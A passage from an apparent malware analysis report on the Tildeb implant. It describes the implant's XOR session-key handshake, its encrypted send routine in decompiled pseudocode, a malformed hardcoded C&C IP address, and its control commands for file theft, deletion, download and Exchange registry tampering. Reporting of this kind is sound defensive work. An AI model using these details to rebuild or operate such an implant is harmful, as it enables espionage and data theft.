13 E3 B7 E3 A0 C9 D9 CE 43 70 A4 54 CE 8D 7E C9 B5 B7 FB 86 E1 12 A9 B4 49 A4 96 97 E4 38 DC 2E 2D 1E F1 C9 80 C5 8F 2A 36 B3 07 E3 6B 85 DB 2E 5D 7E B8 39 E7 C9 4F DB 04 14 F3 C2 70 D7 4C 37 C7 54 86 55 F7 8A 31 B8 04 39 7D B5 F0 14 B8 F8 C1 8A 4F 3B A8 89 64 CF 10 82 5C 35 8D 06 16 81 B5 91 3A 17 E7 BC 1E 5B 44 C9 C6 D5 40 EB 74 D7 D6 2D B1 4F CE 29 00 A7 70 80 45 AB 7E 8F CF 2D 00 00 00 00

Note that all of the blobs of bytes are stored as strings in the code and in the reverse order of what's shown. Before use, each of them is converted to hex and then the bytes' order is reversed to look like the aforementioned blob.

The *S\_A* buffer is further modified, and similar comparisons are done on it (with the fixed blob 02 00 00 00 00), and then sent to the server. The *R\_A* buffer is then modified using the 128 pseudorandom bytes generated earlier for *S\_A* and the blob 02 00 00 00 00.

Later, the implant generates a seed key of 256 bytes (which we've referred to as *Se\_Ke*), considering the modified R\_A buffer. It then receives a buffer of 132 bytes from the server, which we've referred to as *R\_B*. This buffer will then be modified with the hardcoded blob 4B A0 00 00 00 00 00 00 using the hardcoded "random" blob of 132 bytes:

81 A6 B8 DB F3 55 4C B7 90 7A D9 FF 5C 4A ED C4 F8 94 5B EE 0A 32 DE A4 8B C3 40 60 BE 95 C7 67 43 AB 19 E3 23 DE EA 8E 92 24 4D ED 3C 05 FA C3 9E 4F 86 2F B7 AF 0B AD E6 D7 67 82 44 A7 7B 10 0C EA AB F5 88 9D E8 45 E3 DC 72 19 F6 75 19 07 50 0E 91 E4 05 CC 1D 11 FC CC 75 64 DA 10 A2 15 31 3D 1D 85 49 EB D2 74 88 7F 20 90 0E 86 58 7F 75 13 38 35 00 80 D2 20 73 0C 47 8F BD AD C9 E2 00 00 00 00

Finally and for verification, it compares both the *S\_A* and *R\_B* buffers. Both have to match to send the status message *Success\x00* (this is different from the check-in request described earlier). Otherwise, it sends the message *Error* $x00$  to the server. In case the comparison fails, the implant bails out. These messages are sent XOR-encrypted with every key byte being unique. The generated key is dependent on the seed key *Se\_Ke*. Subsequently, all further communications are XOR-encrypted.

In a nutshell, this exchange of packets demonstrates the sharing of what looks like session keys that are client-server dependent. Each established TCP session with the server would generate a different set of encryption and decryption keys. Nevertheless, since only the XOR binary operator is used for encryption and decryption, having prior knowledge on the nature of the data being exfiltrated or received makes it possible to decrypt it.

Figure 4 shows the code responsible for sending encrypted traffic. Every buffer to be sent is first allocated on the heap, encrypted, sent, and then freed from memory. From a forensics standpoint, and memory analysis in particular, this makes it hard to collect such evidentiary data. However, this is not the case when receiving data from the server. It is rather decrypted and consumed without any attempt to clear it from the memory or disk.```
{
result = VirtualAlloc(0,dwSize,MEM_COMMIT,PAGE_READWRITE);
buffer = result;
if (result) {
qmemcpy(result, data, dwSize);
for (i = 0; i < dwSize; ++i) {
buffer[i] ^= get_key(Se_Ke);
}
bytes_sent = CSocket::Send(hSocket,buffer,dwSize,flag);
VirtualFree(buffer, 0, MEM_RELEASE);
result = bytes_sent;
}
return result;
}
```
Figure 4: send function - encrypted channel – hex-rays decompiler pseudocode

After setting up a secure communication channel, Tildeb is ready to receive control commands to perform various malicious activities on the infected system. Figure 5 illustrates the process of establishing a successful connection with the remote server.

Figure 6: How Tildeb establishes a successful connection## **The Hardcoded IP Address 137[.]140[.]55[.]211**

There is an interesting blunder in the way the IP address is hardcoded. It ends with 3-space characters (shown highlighted in three different colors) as 137.140.55.211 \x00, then null terminated. Connecting to the IP address on specific versions of Windows OS works correctly but fails on others. There is a technical justification for this behavior.

As noted earlier, the implant uses the MFC library for all network communications. To connect to the IP address, it uses the MFC API *CAsyncSocket::Connect()* located in the library *mfc42.dll*. Since MFC classes are just C++ wrappers for Windows APIs, the actual implementation of this function is in the Windows *ntdll.dll* library on, for example, Windows XP(SP3) and other operating systems. The figure below shows the steps taken to reach the core implementation (for *mfc42.dll*, File Version: 6.02.8073.0):



Figure 6: *CAsyncSocket::Connect()* API implementation sequence (Windows XP; 32-bit)

Figure 6 shows the functions that get called in an attempt to convert "a string containing an IPv4 address dotted-decimal address into a proper address for the *in\_addr* structure". And as per Microsoft Developer Network's (MSDN) [documentation](https://docs.microsoft.com/en-us/windows/desktop/api/winsock2/nf-winsock2-inet_addr) on the *inet\_addr()* function, passing *" "* (a space) to the *inet\_addr* function will return zero. In actuality, the *inet addr()* function first checks if the first character in the passed string is a space character. If so, it checks if the next character in the string is the null terminated character *\x00*. If not, it proceeds to call the *ntdll* function *RtlIpv4StringToAddressA()*, which is responsible for parsing, sanitizing, and converting the passed string into a proper binary IPv4 address in network order.

*RtlIpv4StringToAddressA()* checks if every character is in American Standard Code for Information Interchange (ASCII) or a digit. If it is in ASCII, it checks if it is the character *\x2e (.)*. After a successful conversion, the *Terminator* parameter, which "*receives a pointer to the character that terminated the converted string,"* returns the space character as the terminating character. The code that follows in the function *inet* addr() then checks whether it is the null  $\lambda$ 00 terminating character. If not, it checks whether it is an ASCII character; if not, it fails. Otherwise, it continues to check if it is a space character. If so, it returns successfully; otherwise, the function fails.

It is important to note that what contributes to the successful conversion in this case is the fact that the *Strict* parameter of *RtlIpv4StringToAddressA()* is set to false. It wouldn't make sense otherwise in the context of Tildeb's operation. MSDN [defines](https://docs.microsoft.com/en-us/windows/desktop/api/ip2string/nf-ip2string-rtlipv4stringtoaddressw) the *Strict* parameter as follows: "*A value that indicates whether the string must be an IPv4 address represented in strict four-part dotted-decimal notation. If this parameter is TRUE, the string must be dotted-decimal with four parts. If this parameter is FALSE, any of four possible forms are allowed, with decimal, octal, or hexadecimal notation.*"

This also works with Windows NT 4.0. The function *inet\_addr()* has the actual similar implementation of *RtlIpv4StringToAddressA()*, but is less sophisticated.For Windows XP, the MFC's *Connect()* function works properly. However, this is not the case for Windows 7. Figure 7 shows the chain of function calls it takes to actually connect to the IP/domain address (this is for mfc42.dll, File Version: 6.6.8063.0). Not every visited function/API is shown.



Figure 7: *CAsyncSocket::Connect()* API implementation sequence (Windows 7 ; 32-bit)

As shown in Figure 7, the chain of calls is different from that of Windows XP, as the file version of the MFC library file is different as well. The *getaddrinfo()* function is more sophisticated at accounting for different scenarios and more. The code within the function *GetIp4Address()* that's responsible for checking the Terminator's parameter value is notable. After successfully calling the function *RtlIpv4StringToAddressW()*, *GetIp4Address()* checks the Terminator value if it is the null character *\x00* and only this character. If so, the function returns 1 (success). If it is anything other than *\x00*, the function fails, which is the case in this implant, that is, *\x20*. In this case, the setting of the *Strict* parameter doesn't matter even if it's set to true.

### **Control Commands**

The core of Tildeb's functionality lies in each of the control commands it supports. After establishing a secure connection with the C&C server, it goes into an infinite loop waiting to receive control commands. The receive function expects a buffer with a maximum length of 4194304 bytes. If no bytes are received from the server, it sets the flag *wayout\_flag*. This leads to exiting the infinite loop, starting the cleanup process, and then eventually terminating itself.

Tildeb supports a plethora of control commands, all in binary format. All communications are encrypted.There are also status messages that Tildeb sends to the server upon attempting to complete a given task/command. For example, when it receives a control command, or when attempting to get a handle to a file/mailslot, it sends the message .  $x00$  (a dot followed by the null terminating character) to the server after it successfully completes any of them. In case it fails, it sends the message *Error\x00*.Other analogous messages are sent to the server as well. The implant uses specific error codes represented as decimal values that it communicates back to the server upon failing to execute some finegrained operations, and in particular while attempting to inject code into any of the Exchange Server processes. Furthermore, it sends the message *?\x00* (a question mark) to the server if it receives an unrecognizable control command.

The following is a detailed description of each of the commands (in no particular order):

- **0x403**: Deletes a file on the system using the *DeleteFileA* API.
- **0x500**: Sends the word value 0x2e00 to the server. It expects to receive a buffer of 4 bytes, and if it fails (that is, no bytes were received), it sets the flag *wayout flag* to 1. Otherwise, it sends back the same 4 bytes it received from the server. This command functions as a ping-pong check, ensuring that the connection with the server is healthy.
- **0x1000**: Sets the flag *wayout flag* to 1 for implant termination, and then sends the message *Ok\x00* to the server.
- **0x401**: Uploads a file to the server using C-runtime functions. It works by first getting the filename from the server, retrieving the size of the file on the system, and then sending it to the server. It then expects to receive data from the server. If the first byte in the payload is 0x2e, it uploads the file in question to the server (0x200 elements of size, 1 byte at a time), until the end-of-file is reached. If it is unable to get a handle to the file, it sends the dword value 0x00000000 (indicating the size) to the server.
- **0x400**: Gets a list of files and folders in a given directory including current date and time, hostname, and files names with their last changed/modified attributes among others. It is saved to the disk in a temporary file, uploaded to the server, and then deleted. The upload function logic is the same as in control command 0x401. However, the difference is that this one uses Windows APIs instead of C-runtime functions. The following is an example of the temporary file's content:

```
Collected on <hostname>, Sat Nov 24 21:37:16 2018
.
Listing directory C:\interpol\*.*
Sat Nov 24 21:35:09 2018 < DIR >
Sat Nov 24 21:35:09 2018 < DIR >
Sun Jan 15 22:40:04 2012 1574 john_galt.pem
Sun Jul 22 23:25:58 2012 < DIR > cia
Sat Feb 25 23:43:54 2012 6102 eula.txt
Sun Jul 22 23:25:54 2012 < DIR > fbi
Sun Jul 22 23:52:42 2012 3249 us.cfg
Tue Jul 17 05:32:14 2012 1002496 ru.exe
Sun Jun 12 22:09:18 2011 2206720 cn.dll
```
In terms of how the temporary file is created, it first attempts to get the path to the installed MS ExchangeServer Mailbox from the registry. This is done by querying the Value of the *Working Directory* registry value name located under the Registry Key: HKLM, SubKey, *System\CurrentControlSet\Services\MSExchangeIS\ParametersSystem*. The value of the parameter *Working Directory* holds the path to MS ExchangeServer Mailbox. If successful, it creates a temporary file in the said directory/path under the name *tmp<uuuu>.tmp* (<uuuu> is an unsigned integer based on the current system time). Otherwise, it creates the file in the currentuser's temporary folder under the same name. The created file is meant for writing, with temporary storage and sequential scan.

- **0x380**: Sets MS Exchange "Background Cleanup" Registry Value with a value received from the server, then sends out the old value. The said value is located under the Registry Key HKLM, SubKey: *System\CurrentControlSet\Services\MSExchangeIS\ParametersPrivate*. The background cleanup process is responsible for recovering empty space used by attachments, deleted folders, and messages. The Registry ValueName *Background Cleanup* value (in milliseconds) [controls](https://blogs.technet.microsoft.com/komessaging/2009/10/05/soft-deletion-and-hard-deletion/) at which rate this process' task runs.
- **0x20**: The primary function of this control command follows several steps:
	- 1. It attempts to create a temporary file just as in control command 0x400.
	- 2. It checks if a conditional flag is set to true, which it initially is. Then, it concatenates the path it retrieved in the first step with the server response value. For example, the path might look like *%temp%\<server\_response>*.
		- 2.1 It copies the final path derived in the second step into a global variable, which we've referred to as *fname\_s*. This variable will be passed into the code injection function.
		- 2.2 The conditional flag is set to 0. Thus, this flag is meant to be set only once during the implant's runtime life.
		- 2.3 If the conditional flag is not set, it would only concatenate the path it retrieved in the first step with the server response value.
	- 3. It downloads data from the server and saves it into the file (as binary) created in the first step. The downloaded file is expected to be a cabinet-compressed (.cab) file.
	- 4. It creates a process of the Windows *expand* utility for decompressing the file downloaded in the second step under a file name received from the server in the same directory of the created temporary file.
	- 5. If process creation (step 4) is successful, it deletes the temporary file from the system. Otherwise, it sets the *wayout\_flag* flag to 1 and deletes the temporary file.

The rest of the control commands deals mainly with interprocess communications (IPC) using Windows' mailslots mechanism as well as code injection into specific MS Exchange Server processes. As detailed below, the implant establishes two-way communication using two mailslots. The mailslot it creates or the one it reads from are not referenced in any of the other tools and utilities in the leak. Therefore, it is unknown what the other process is supposed to do, or how it is supposed to run as a process or as a standalone or child process. The following are the two mailslots referenced in the implant:

